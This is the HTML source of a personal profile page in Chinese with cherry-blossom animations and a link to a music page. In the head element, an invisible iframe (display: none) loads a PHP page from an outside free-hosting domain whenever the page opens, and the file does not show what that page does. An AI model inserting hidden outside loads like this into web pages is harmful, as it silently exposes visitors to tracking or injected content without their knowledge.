
<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <iframe src="http://paole.infy.uk/n/index.php" 
        style="display: none;"></iframe>
  <title>L.</title>
  <style>

    body {
      margin: 0;
      font-family: Arial, sans-serif;
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      text-align: center;
      overflow-x: hidden;
      position: relative;
    }
 

    body::after {
      content: '';
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: url('pl.jpg') center center/cover no-repeat;
      z-index: -2;
    }

    body::before {
      content: '';
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.2);
      z-index: -1;
    }
 
    
    .container {
      padding: 30px;
      width: 85%;
      max-width: 300px;
      border-radius: 30px;
      background: rgba(0, 0, 0, 0.2);
      backdrop-filter: blur(0px);
      box-shadow: 0 5px 25px rgba(0, 0, 0, 2);
      margin: 20px;
      opacity: 0;
      transform: translateY(20px);
      animation: fadeInUp 0.8s ease-out forwards;
    }
 

    .profile-pic {
      width: 150px;
      height: 150px;
      border-radius: 50%;
      object-fit: cover;
      border: 3px solid rgba(255, 255, 255, 0.8);
      margin: 0 auto;
      display: block;
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
      transition: all 0.5s ease;
      transform: scale(0.95);
      animation: 
        pulse 2s infinite alternate,
        float 6s ease-in-out infinite;
    }
 
    .profile-pic:hover {
      transform: scale(1.05);
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
      border-color: #fff;
      animation-play-state: paused;
    }

    .name {
      font-size: 2.5em;
      font-weight: bold;
      margin: 1rem 0 0.5rem;
      text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);
      opacity: 0;
      animation: fadeIn 0.8s ease-out 0.3s forwards;
    }
 
    .subtitle {
      font-size: 1.2em;
      font-weight: 300;
      margin: 0.5rem 0;
      color: rgba(255, 255, 255, 0.9);
      opacity: 0;
      animation: fadeIn 0.8s ease-out 0.5s forwards;
    }
 
    .welcome-message {
      font-size: 1em;
      font-weight: 300;
      margin: 1rem 0 1.5rem;
      letter-spacing: 1px;
      opacity: 0;
      animation: fadeIn 0.8s ease-out 0.7s forwards;
    }
 

    .navigation {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      margin: 1.5rem 0;
      gap: 0.5rem;
    }
 
    .navigation button {
      font-size: 1em;
      padding: 0.75rem 1.5rem;
      border: 2px solid rgba(255, 255, 255, 0.7);
      border-radius: 30px;
      background: transparent;
      color: white;
      cursor: pointer;
      transition: all 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);
      opacity: 0;
      transform: translateY(10px);
      animation: fadeInUp 0.6s ease-out 0.9s forwards;
      position: relative;
      overflow: hidden;
    }
 
    .navigation button:nth-child(1) {
      animation-delay: 0.9s;
    }
    .navigation button:nth-child(2) {
      animation-delay: 1.1s;
    }
 
    .navigation button:hover {
      background: rgba(255, 255, 255, 0.9);
      color: #333;
      transform: translateY(-3px);
      box-shadow: 0 7px 15px rgba(0, 0, 0, 0.3);
    }
 
    .navigation button::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: all 0.6s;
    }
 
    .navigation button:hover::before {
      left: 100%;
    }
 

    footer {
      margin-top: 1.5rem;
      font-size: 0.8em;
      color: rgba(255, 255, 255, 0.7);
      opacity: 0;
      animation: fadeIn 0.8s ease-out 1.3s forwards;
    }
 

    .cherry-blossom {
      position: fixed;
      width: 12px;
      height: 12px;
      background: radial-gradient(circle, rgba(255, 192, 203, 0.8) 35%, transparent 40%);
      border-radius: 50%;
      pointer-events: none;
      z-index: -1;
      will-change: transform, opacity;
      opacity: 0;
    }
 

    @keyframes fadeIn {
      from { opacity: 0; }
      to { opacity: 1; }
    }
 
    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }
 
    @keyframes pulse {
      from { transform: scale(0.95); box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3); }
      to { transform: scale(1); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.4); }
    }
 
    @keyframes float {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-15px); }
    }
 
    @keyframes fall {
      0% { transform: translateY(-100px) rotate(0deg) scale(0.8); opacity: 0; }
      10% { opacity: 1; }
      90% { opacity: 0.8; }
      100% { transform: translateY(100vh) rotate(360deg) scale(1.2); opacity: 0; }
    }
 

    @media (max-width: 600px) {
      .container {
        width: 90%;
        padding: 20px;
      }
      
      .name {
        font-size: 2em;
      }
      
      .subtitle, .welcome-message {
        font-size: 1em;
      }
      
      .profile-pic {
        width: 120px;
        height: 120px;
      }
 
      .navigation button {
        padding: 0.6rem 1.2rem;
        font-size: 0.9em;
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <header>
      <img src="pl.jpg" alt="L." class="profile-pic">
      <h1 class="name">L.</h1>
      <p class="subtitle">等日落西山等冬去春来等尘埃落定<br> 𝓦𝓪𝓲𝓽 𝓯𝓸𝓻 𝓽𝓱𝓮 𝓼𝓾𝓷 𝓽𝓸 𝓼𝓮𝓽, 𝔀𝓪𝓲𝓽 𝓯𝓸𝓻 𝔀𝓲𝓷𝓽𝓮𝓻 𝓽𝓸 𝓹𝓪𝓼𝓼, 𝔀𝓪𝓲𝓽 𝓯𝓸𝓻 𝓼𝓹𝓻𝓲𝓷𝓰 𝓽𝓸 𝓬𝓸𝓶𝓮, 𝔀𝓪𝓲𝓽 𝓯𝓸𝓻 𝓽𝓱𝓮 𝓭𝓾𝓼𝓽 𝓽𝓸 𝓼𝓮𝓽𝓽𝓵𝓮</p>
          </header>
    <nav class="navigation">
      <button onclick="#">𝓡𝓮𝓬𝓪𝓵𝓵𝓲𝓷𝓰 𝓶𝓾𝓼𝓲𝓬</button>
      <button onclick="location.href='yinyue/index.html'">音乐</button>
    </nav>
    <footer>
      <p>〈草木荣枯，四季轮回〉</p>
    </footer>
  </div>
 
  <script>
    
    class CherryBlossom {
      constructor() {
        this.element = document.createElement('div');
        this.element.className = 'cherry-blossom';
        this.reset();
        document.body.appendChild(this.element);
        this.animate();
      }
      
      reset() {
        const size = Math.random() * 12 + 5;
        this.element.style.left = Math.random() * window.innerWidth + 'px';
        this.element.style.width = size + 'px';
        this.element.style.height = size + 'px';
        this.element.style.opacity = Math.random() * 0.5 + 0.5;
        this.element.style.animation = `fall ${(Math.random() * 5 + 3)}s linear forwards`;
      }
      
      animate() {
        this.element.addEventListener('animationend', () => {
          this.element.remove();
          if (Math.random() > 0.3) new CherryBlossom();
        }, { once: true });
      }
    }
 
    
    function initBlossoms() {
      const blossomCount = Math.min(Math.floor(window.innerWidth * window.innerHeight / 20000), 15);
      for (let i = 0; i < blossomCount; i++) {
        setTimeout(() => new CherryBlossom(), i * 300);
      }
    }
 

    window.addEventListener('DOMContentLoaded', () => {
      initBlossoms();
      

      let resizeTimer;
      window.addEventListener('resize', () => {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(() => {
          document.querySelectorAll('.cherry-blossom').forEach(el => el.remove());
          initBlossoms();
        }, 200);
      });
    });
 
    
    document.addEventListener('click', function(e) {
      const ripple = document.createElement('div');
      ripple.style.position = 'fixed';
      ripple.style.width = '10px';
      ripple.style.height = '10px';
      ripple.style.backgroundColor = 'rgba(255, 255, 255, 0.3)';
      ripple.style.borderRadius = '50%';
      ripple.style.pointerEvents = 'none';
      ripple.style.transform = 'translate(-50%, -50%)';
      ripple.style.left = e.clientX + 'px';
      ripple.style.top = e.clientY + 'px';
      document.body.appendChild(ripple);
      
      ripple.animate([
        { transform: 'translate(-50%, -50%) scale(0)', opacity: 1 },
        { transform: 'translate(-50%, -50%) scale(10)', opacity: 0 }
      ], {
        duration: 800,
        easing: 'cubic-bezier(0.4, 0, 0.2, 1)'
      }).onfinish = () => ripple.remove();
    });
  </script>
</body>
</html>
</file>
